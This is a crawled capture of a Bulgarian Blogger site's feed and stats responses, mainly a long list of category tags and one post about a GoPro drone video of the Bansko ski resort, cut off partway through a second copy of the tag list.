

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nolimits.info/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD231koE4osAKQVBgSXg6k-fm4Ic6TODsXJP2Qu15rnakjxL2WoBSm0JX9HpvHZken3Kt_xID73BctWp5sXn3BQEloqrg
body_size: 10
content:
{"total":135222,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,4],[1,100],[2,6],[3,75],[4,25],[5,20],[6,5],[7,23],[8,27],[9,8],[10,15],[11,11],[12,4],[13,7],[14,4],[15,9],[16,7],[17,13],[18,6],[19,4],[20,13],[21,9],[22,8],[23,10],[24,6],[25,11],[26,11],[27,15],[28,12],[29,1]],"nextTickMs":900000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default/-/Bansko%20Ski?alt=json-in-script&max-results=3&callback=jQuery22407986053067454357_1762060745764&_=1762060745765
body_size: 6445
content:
// API callback
jQuery22407986053067454357_1762060745764({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2025-10-31T17:35:33.269+02:00"},"category":[{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"линк билдинг"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Зоомагазин"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/-\/Bansko+Ski?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/search\/label\/Bansko%20Ski"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-605438751446092478"},"published":{"$t":"2022-11-22T13:09:00.003+02:00"},"updated":{"$t":"2022-11-22T13:12:37.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bansko Bulgaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bansko Ski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Банско от дрон"}],"title":{"type":"text","$t":"Bansko in 4k with GoPro Dorne \/ Банско от дрон с GoPro 4 k"},"content":{"type":"html","$t":"\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/Q5cs9qgs4nE\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBansko in 4k with GoPro Dorne Град Банско - ски курорт номер едно на България. Градът е заснет с GoPro, на дрон, от Dzhunev Photography\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe town of Bansko is an internationally renowned mountain resort which attracts numerous tourists from Bulgaria and abroad in all seasons. It is considered as the most developed Ski and Winter Resort in Eastern Europe and is one of the best in Europe.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/605438751446092478\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2022\/11\/bansko-in-4k-with-gopro-dorne-gopro-4-k.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/605438751446092478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/605438751446092478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2022\/11\/bansko-in-4k-with-gopro-dorne-gopro-4-k.html","title":"Bansko in 4k with GoPro Dorne \/ Банско от дрон с GoPro 4 k"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Q5cs9qgs4nE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&callback=jQuery22407986053067454357_1762060745762&_=1762060745763
body_size: 75742
content:
// API callback
jQuery22407986053067454357_1762060745762({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2025-10-31T17:35:33.269+02:00"},"category":[{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"линк билдинг"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Зоомагазин"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски 